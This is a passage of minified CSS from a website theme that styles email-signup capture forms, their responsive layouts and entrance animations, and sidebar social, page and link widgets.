label{padding:8px}.capture-wrap.fw .capture form input.uf-submit{padding:0 30px;line-height:42px;height:42px;padding:0 45px 0 30px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-title{line-height:54px;font-size:46px}.capture-wrap.fw .capture .capture-icon{font-size:108px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro:after{top:14px;font-size:36px}.capture-wrap.fw .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture label{font-size:16px}.capture-wrap.fw .capture form{float:left;display:block;width:100%;margin-right:0}.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form>input[class*="uf-"]{float:left;display:block;width:45.58542%;margin-right:0}.capture-wrap.fw .capture form>input[class*="uf-"]:last-child{margin-right:0}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:36.11389%}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;width:32.11389%}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:100%}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:32.11389%}.capture-wrap.fw .capture form>input[class*="uf-"]{margin-top:0;margin-left:12%}.capture-wrap.fw .capture label.error{display:block;position:absolute;height:48px;width:10%;margin-left:48.58542%;line-height:48px;z-index:100;padding:5px 15px;background:none;font-family:FontAwesome;font-weight:400;font-size:20px;color:#d56f00;right:0;top:-7px;left:0}.capture-wrap.fw .capture-inner .capture-notice{font-size:20px;margin-bottom:0}#sidebar-promo .capture-wrap.fw .capture .uf-fields input.uf-name{width:40%;display:inline-block!important;margin-right:20px}.capture-wrap.fw .capture .uf-fields input.uf-email{width:55%;display:inline-block!important}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{float:none;margin:0 auto}.capture-wrap.fw .capture .uf-fields input[class*="uf-"]{float:none;margin:0 auto 24px auto}.uf-wrap.fw .uf .uf-fields .uf-name+label.error{right:57%;top:-6px;left:auto}.uf-wrap.fw .uf .uf-fields .uf-email+label.error{right:0;top:-6px;left:auto}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:27px}.uf-wrap.sc .uf .uf-fields label.error{top:61px}.uf-wrap.sc .uf .uf-fields .uf-name+label.error,.uf-wrap.sc .uf .uf-fields .uf-email+label.error{right:12%}#sidebar-after-content .uf-wrap.sb .uf .uf-fields .uf-name+label.error,#sidebar-before-content .uf-wrap.sb .uf .uf-fields .uf-name+label.error,#sidebar-after-content .uf-wrap.sb .uf .uf-fields .uf-email+label.error,#sidebar-before-content .uf-wrap.sb .uf .uf-fields .uf-email+label.error{right:22%}}@media screen and (min-width:1020px){.uf-wrap .uf .uf-arrow{height:60px;line-height:60px;bottom:-30px}.uf-wrap .uf .uf-arrow svg{height:60px}.uf-wrap.sb .uf .uf-arrow svg{height:45px}.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .labeling{font-size:16px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form>input[class*="uf-"]{font-size:18px}.capture-wrap.fw .capture-inner form>input[class*="uf-"],.capture-wrap.fw .capture-inner form input.uf-submit{font-size:16px}.capture-wrap.fw .capture:first-child .capture-container{padding:54px 54px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:35px 54px 27px}.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:27px}.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:27px}.capture-wrap.fw .capture form>input[class*="uf-"]{padding:0 14px;margin:0 auto 27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form>input[class*="uf-"]{height:43px;line-height:43px}.capture-wrap.fw .capture label{padding:8px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-title{line-height:45px;font-size:37px}.capture-wrap.fw .capture .capture-icon{font-size:108px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro:after{top:14px;font-size:36px}.capture-wrap.fw .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture label{font-size:16px}.capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:1.88612%;width:42%!important}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:1.17883%;width:15.88078%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-right:1.88612%;width:42%;margin-right:0}.capture-wrap.fw .capture .capture-notice{float:left;display:block;margin-right:2.35765%;width:31.76157%;margin-left:8.5298%}.capture-wrap.fw .capture .capture-notice:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;margin-right:2.35765%;width:57.35098%;margin-right:0;width:57%}.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form>input[class*="uf-"]{float:left;display:block;margin-right:4.11092%;width:54.9%;margin-right:0}.capture-wrap.fw .capture form>input[class*="uf-"]:last-child{margin-right:0}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;width:auto;height:auto}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;width:auto;margin:0}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture:first-child .capture-container{padding:54px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:34px 54px 27px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-flex-align:center;-o-align-items:center;align-items:center}.capture-wrap.fw .capture-inner:first-child .capture-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-flex-align:center;-o-align-items:center;align-items:center;padding:54px 54px 44px 54px}.capture-wrap.fw .capture .capture-icon{font-size:144px}.capture-wrap.fw .capture .capture-title,.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-intro{vertical-align:middle;height:100%}.capture-wrap.fw .capture .capture-intro{padding-bottom:0;margin-bottom:0;padding-left:48px}.capture-wrap.fw .capture .capture-title{font-size:37px;line-height:45px;text-align:left;padding-left:0}.capture-wrap.fw .capture .capture-intro:after{top:8px}.capture-wrap.fw .capture .capture-notice,.capture-wrap.fw .capture form>input[class*="uf-"]{margin:0}.capture-wrap.fw .capture form>input[class*="uf-"]{padding:0 14px;margin-bottom:0}.capture-wrap.fw .capture label{padding:8px}.capture-wrap.fw .capture .capture-notice{text-align:right;padding-right:27px;margin-left:10%;position:relative;top:-7px}.capture-wrap.fw .capture label.error{width:13%;margin-left:45.38104%;top:-7px}.capture-wrap.fw .capture .capture-notice{float:left;display:inline-block;vertical-align:middle;margin-right:0;margin-left:8.1%;width:31.76157%;top:0}.capture-wrap.fw .capture-inner .capture-notice{font-size:16px;margin-right:30px;margin-left:0;float:left;width:31.76157%;padding-right:0}.capture-wrap.fw .capture-inner .capture-iconinner{display:inline-block;float:left;width:60px;height:60px;text-align:center;margin:0 40px 0 0;font-size:60px;line-height:60px}.capture-wrap.fw .capture-inner .capture-iconinner i{width:60px;height:60px;line-height:60px;font-size:60px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px}.capture-wrap.ie .capture-inner .capture-notice{width:28%;position:relative;top:-3px}.capture-wrap.ie .capture .capture-notice{position:relative;top:-6px}.capture-wrap.ie .capture-inner .capture-container{padding-bottom:40px}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-8px}.capture-wrap.fw .capture:nth-child(2) .uf-fields,.capture-wrap.fw .capture .uf-fields .uf-notice{display:block}.capture-wrap.fw .capture .uf-fields .uf-notice{width:100%;text-align:center;padding-right:0}.capture-wrap.fw .capture .uf-fields .uf-notice,.capture-wrap.fw .capture .uf-fields input[class*="uf-"],.capture-wrap.fw .capture .uf-fields .capture-wrapicon{float:none;margin:0 auto 24px auto}.capture-wrap.fw .capture .uf-fields form{float:none;margin:0 auto}.capture-wrap.fw .capture .uf-fields input[class*="uf-"],.capture-wrap.fw .capture .uf-fields .capture-wrapicon{display:inline-block!important}.capture-wrap.fw .capture .uf-fields input.uf-name,.capture-wrap.fw .capture .uf-fields input.uf-email{margin:0 24px 24px 0}.capture-wrap.fw .capture .uf-fields form{width:100%}#sidebar-promo .capture-wrap.fw .capture .uf-fields input.uf-name{width:25%}#sidebar-promo .capture-wrap.fw .capture .uf-fields input.uf-email{width:35%}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{width:30%}.capture-wrap.fw .capture .uf-fields input.uf-submit{width:100%;margin:0}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{margin:0}.capture-wrap.fw .capture .uf-fields label.error{width:1rem;padding:0;text-align:right!important;top:-1px!important}.capture-wrap.fw .capture .uf-fields .uf-email+label.error{right:36%}.capture-wrap.fw .capture .uf-fields .uf-name+label.error{right:73.5%;top:-1px}.capture-wrap.fw .capture-inner:first-child .uf-fields{display:block}#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-name,#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-name{width:40%;margin-right:20px;display:inline!important}#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-email,#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-email{width:55%;display:inline!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields .uf-name+label.error,#sidebar-before-content .uf-wrap.sb .uf .uf-fields .uf-name+label.error{right:58%}#sidebar-after-content .uf-wrap.sb .uf .uf-fields .uf-email+label.error,#sidebar-before-content .uf-wrap.sb .uf .uf-fields .uf-email+label.error{right:1%;top:-2px}}@media screen and (min-width:1220px){.capture-wrap.fw .capture .capture-title{line-height:49px;font-size:41px}.uf-wrap.sc .uf .uf-fields form>.uf-name{width:40%;margin-right:20px;display:inline!important;right:1%;top:-2px}.uf-wrap.sc .uf .uf-fields form>.uf-email{width:55%;display:inline!important;top:-2px}.uf-wrap.sc .uf .uf-fields .uf-name+label.error{top:-2px;right:59%}.uf-wrap.sc .uf .uf-fields .uf-email+label.error{top:-2px;right:1%}.uf-wrap.sc .uf-compact .uf-field form>.uf-email{display:inline!important;width:55%;margin-right:20px}.uf-wrap.sc .uf-compact .uf-field form .uf-wrapicon{display:inline-block!important}.uf-wrap.sc .uf-compact .uf-field label.error{right:auto;left:48%}}@media screen and (min-width:1410px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:30px}.capture-wrap.fw .labeling{font-size:18px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form>input[class*="uf-"]{font-size:20px}.capture-wrap.fw .capture-inner form>input[class*="uf-"],.capture-wrap.fw .capture-inner form input.uf-submit{font-size:18px}.capture-wrap.fw .capture:first-child .capture-container{padding:60px 60px 50px 60px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:40px 0 30px}.capture-wrap.fw .capture .capture-title{margin-bottom:35px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:30px}.capture-wrap.fw .capture .capture-intro{margin-bottom:30px}.capture-wrap.fw .capture form>input[class*="uf-"]{padding:0 15px;margin:0 auto}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form>input[class*="uf-"]{height:48px;line-height:48px}.capture-wrap.fw .capture label{padding:9px}.capture-wrap.fw .capture form input.uf-submit{padding:0 45px 0 25px}.capture-wrap.fw .capture{font-size:20px}.capture-wrap.fw .capture .capture-title{line-height:57px;font-size:49px}.capture-wrap.fw .capture .capture-icon{font-size:170px}.capture-wrap.fw .capture .capture-intro{font-size:22px}.capture-wrap.fw .capture .capture-intro:after{top:15px;font-size:40px}.capture-wrap.fw .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture label{font-size:18px}.capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:2.36457%;width:43.94262%}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:0;width:13.28439%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-left:4.33672%;width:39.27258%}.capture-wrap.fw .capture .capture-notice{float:left;display:block;margin-right:1.55951%;width:40.65146%;margin-left:2.92659%}.capture-wrap.fw .capture .capture-notice:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;margin-right:1.55951%;width:54.86244%;margin-right:0}.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form>input[class*="uf-"]{float:left;display:block;margin-right:2.84259%;width:58.14722%;margin-right:0}.capture-wrap.fw .capture form>input[class*="uf-"]:last-child{margin-right:0}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;max-width:39.01019%;width:auto;height:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:auto}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture:first-child .capture-container:before{content:none}.capture-wrap.fw .capture label.error{display:block;position:absolute;height:48px;width:25px;line-height:48px;z-index:100;padding:5px 15px;background:none;font-family:FontAwesome;font-weight:400;font-size:20px;color:#d56f00;right:0;margin-left:385px;top:-5px;text-align:right;left:0}.capture-wrap.fw .capture-inner label.error{margin-left:345px}.capture-wrap.fw .capture-inner .capture-iconinner{font-size:50px;line-height:50px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px}.capture-wrap.fw .capture-inner .capture-notice{font-size:18px;margin-right:30px;margin-left:0;width:34.65146%}.capture-wrap.ie .capture-inner .capture-notice{width:31%}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-5px}.capture-wrap.fw .capture .uf-fields input.uf-name{width:20%}.capture-wrap.fw .capture .uf-fields input.uf-email{width:30%}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{width:20%}.capture-wrap.fw .capture .uf-fields input.uf-submit{width:100%}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:36px;font-size:26px}.capture-wrap.fw .capture:first-child .uf-fields{padding:54px 54px 44px 54px}.capture-wrap.fw .capture .uf-fields .uf-name+label.error{right:68%;top:1px}.uf-wrap.sb .uf .uf-fields label.error{top:68px}.uf-wrap.sb .uf .uf-fields .uf-name+label.error{top:-1px}.uf-wrap.sc .uf .uf-fields label.error{top:-2px}.uf-wrap.sc .uf .uf-fields .uf-name+label.error{right:58%}#sidebar-promo .uf-wrap.fw .uf .uf-fields .uf-email+label.error{right:32%}.uf-wrap.sc .uf .uf-fields .uf-email+label.error{right:0}.uf-wrap.sc .uf-compact .uf-field label.error{right:auto;left:54%}}.capture-wrap-sb .capture:nth-child(2) .capture-container{padding:42px 0}.capture-wrap .capture .capture-icon i.fadeindown,.capture-wrap .capture .capture-icon img.fadeindown,.capture-wrap .capture-inner .capture-iconinner i.fadeindown,.capture-wrap .capture-inner .capture-iconinner img.fadeindown{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY();transform:translateY()}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY();-ms-transform:translateY();transform:translateY()}}.capture-wrap .capture .capture-icon i.fadeinup,.capture-wrap .capture .capture-icon img.fadeinup,.capture-wrap .capture-inner .capture-iconinner i.fadeinup,.capture-wrap .capture-inner .capture-iconinner img.fadeinup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY();transform:translateY()}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY();-ms-transform:translateY();transform:translateY()}}.capture-wrap .capture .capture-icon i.fadein,.capture-wrap .capture .capture-icon img.fadein,.capture-wrap .capture-inner .capture-iconinner i.fadein,.capture-wrap .capture-inner .capture-iconinner img.fadein{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;animation-name:fadeIn;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}.capture-wrap .capture .capture-icon i.bouncein,.capture-wrap .capture .capture-icon img.bouncein,.capture-wrap .capture-inner .capture-iconinner i.bouncein,.capture-wrap .capture-inner .capture-iconinner img.bouncein{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bounceIn;animation-name:bounceIn;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}to{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.capture-wrap .capture .capture-icon i.shake,.capture-wrap .capture .capture-icon img.shake,.capture-wrap .capture-inner .capture-iconinner i.shake,.capture-wrap .capture-inner .capture-iconinner img.shake{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:shake;animation-name:shake;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX();transform:translateX()}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX();-ms-transform:translateX();transform:translateX()}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.capture-wrap .capture .capture-icon i.swing,.capture-wrap .capture .capture-icon img.swing,.capture-wrap .capture-inner .capture-iconinner i.swing,.capture-wrap .capture-inner .capture-iconinner img.swing{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.capture-wrap .capture .capture-icon i.rollin,.capture-wrap .capture .capture-icon img.rollin,.capture-wrap .capture-inner .capture-iconinner i.rollin,.capture-wrap .capture-inner .capture-iconinner img.rollin{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:rollIn;animation-name:rollIn;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}to{opacity:1;-webkit-transform:translateX(0) rotate(0deg);-ms-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}}.capture-wrap .capture .capture-icon i.rotatein,.capture-wrap .capture .capture-icon img.rotatein,.capture-wrap .capture-inner .capture-iconinner i.rotatein,.capture-wrap .capture-inner .capture-iconinner img.rotatein{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:rotateIn;animation-name:rotateIn;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate();transform:rotate();opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate();-ms-transform:rotate();transform:rotate();opacity:1}}.capture-wrap .capture .capture-title.fadeinleft,.capture-wrap .capture .capture-notice.fadeinleft{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX();transform:translateX()}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}to{opacity:1;-webkit-transform:translateX();-ms-transform:translateX();transform:translateX()}}.capture-wrap .capture .capture-intro.fadeinright,.capture-wrap .animated form{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeInRight;animation-name:fadeInRight;animation-delay:1.5s;-webkit-animation-delay:1.5s}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}to{opacity:1;-webkit-transform:translateX();transform:translateX()}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}to{opacity:1;-webkit-transform:translateX();-ms-transform:translateX();transform:translateX()}}.capture-wrap .animated form input[class*="uf-"]{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:pulse;animation-name:pulse;animation-delay:4.5s;-webkit-animation-delay:4.5s}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}to{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.capture-wrap .capture-close i.fadein{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;animation-name:fadeIn;animation-delay:2s;-webkit-animation-delay:2s}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.capture-wrap.ol .capture{display:none}#sidebar-after-content section.widget[id*="epico_capture"]{margin:0;padding:0}#sidebar-after-content .capture-wrap p.capture-icon{padding:0}#sidebar-primary section[id*="epico_capture"]{background:none}.widget_epico_image-id,#sidebar-primary .widget.widget_epico_image-id{background:none;border-radius:0}#sidebar-after-content .widget.widget_epico_image-id{padding:0}.widget_epico_image-id img{max-width:100%!important;margin:0 auto;display:block}.widget_epico_image-id a{text-decoration:none;display:block}#sidebar-subsidiary .widget_epico_image-id:first-child{margin-top:1.6rem}@media screen and (min-width:1220px){#sidebar-primary .widget_epico_image-id img,#after-primary .widget_epico_image-id img{max-width:370px!important}}@media screen and (min-width:1410px){#sidebar-primary .widget_epico_image-id img,#after-primary .widget_epico_image-id img{width:347px!important}}#sidebar-primary .widget_epico_pop-id{padding:0}#sidebar-primary .widget_epico_pop-id h3[class*="title"]{display:block;margin-bottom:0;padding:1.6rem}#sidebar-primary .widget_epico_pop-id ul{margin:0}#sidebar-primary .widget_epico_pop-id li:last-child{margin-bottom:0}.uf_epicosocial{padding:1.6rem 1.6rem 0 1.6rem;text-align:center;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.widget_social-id{padding:0;text-align:center}#footer .widget_social-id,#sidebar-subsidiary .widget_social-id{padding-top:1.6rem}#sidebar-primary .uf_epicosocial{padding-bottom:1.6rem}section.widget.widget_social-id ul{margin:0;padding:0}#sidebar-primary .widget.widget_social-id li>a{margin-right:.8rem}.widget_social-id li,.widget_social-id li:last-child{display:inline-block;margin-bottom:.8rem;text-align:center;list-style-type:none}.widget_social-id.widget li>a{display:block;position:relative;width:60px;height:60px;margin-right:1.06667rem;border-radius:100px;font-size:1.125rem;-webkit-transition:background .1s ease-in-out;-moz-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.widget_social-id a:before{display:block;position:absolute;width:60px;height:60px;line-height:60px}.widget_social-id h3{font-size:1.125rem;letter-spacing:1px;text-transform:uppercase}#sidebar-primary .widget.widget_social-id li:before{content:none}#footer .widget.widget_social-id,#footer .widget.widget_social-id ul{padding:0}#footer .widget.widget_social-id h3{margin-bottom:.8rem;font-size:1.60181rem;letter-spacing:0;text-transform:none}.uf_epicosocial ul li:last-of-type a{margin-right:0}@media screen and (min-width:1020px){.widget_social-id{padding:0}.uf_epicosocial{padding:1.6rem}#footer .widget.widget_social-id{text-align:center}}#sidebar-primary section[class*="epico_pages"],#sidebar-primary section[class*="epico_links"]{overflow:hidden;position:relative;margin-bottom:1.6rem;padding:0}#sidebar-primary section[class*="epico_pages"] a,#sidebar-primary section[class*="epico_links"] a{position:relative}#sidebar-primary section[class*="epico_pages"] h3[class*="title"],#sidebar-primary section[class*="epico_links"] h3[class*="title"]{display:block;padding:1.6rem;font-weight:300}#sidebar-primary section[class*="epico_pages"] h3[class*="title"]:before,#sidebar-primary section[class*="epico_links"] h3[class*="title"]:before{font-size:1.26563rem}.widget_pages_first,.widget_links_first{margin-top:1.6rem!important}#sidebar-primary>section.widget_pages_first:first-child,#sidebar-primary>section.widget_links_first:first-child{margin-top:0!important}.widget_pages_last,.widget_links_last{margin-bottom:3.2rem!important}#sidebar-primary section[class*="epico_pages"].widget,#sidebar-primary section[class*="epico_links"].widget{background:none}#sidebar-primary section[class*="epico_pages"] ul,#sidebar-primary section[class*="epico_links"] ul{margin:0;padding:0;background:none}#sidebar-primary section[class*="epico_pages"] li,#sidebar-primary section[class*="epico_links"] li{margin-bottom:1.6rem;list-style:none}#sidebar-primary section[class*="epico_pages"] li:last-child,#sidebar-primary section[class*="epico_links"] li:last-child{margin-bottom:0}#sidebar-primary section[class*="epico_pages"] li>a:first-child,#sidebar-primary section[class*="epico_links"] li>a:first-child{width:100%!important;padding:2.4rem 1.6rem 2.4rem 5.6rem;border-top-left-radius:10px;border-bottom-left-radius:10px;font-size:1.26563rem;font-weight:300;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;transition:all .1s ease-in-out}#sidebar-primary section[class*="epico_pages"] li>a:before,#sidebar-primary section[class*="epico_links"] li>a:before{position:absolute;top:31%;left:25px;margin-right:20px;font-family:FontAwesome,Source Sans Pro,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:2.56578rem;-webkit-transition:left .1s ease-in-out;-moz-transition:left .1s ease-in-out;transition:left .1s ease-in-out}#sidebar-primary section[class*="epico_pages"] li>a:first-child:after,#sidebar-primary section[class*="epico_links"] li>a:first-child:after{position:absolute;top:38%!important;left:-20px;width:0;height:0;border-width:15px 0 15px 17px;border-style:solid;content:"";-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;transition:all .1s ease-in-out;-webkit-transform:rotate(360deg)}#sidebar-primary section[class*="epico_pages"] li>a:first-child:hover:after,#sidebar-primary section[class*="epico_links"] li>a:first-child:hover:after{left:-5px;content:""}#sidebar-primary section[class*="epico_pages"] li>a:hover:before,#sidebar-primary section[class*="epico_links"] li>a:hover:before{left:23px!important}@media screen and (min-width:680px){#sidebar-primary 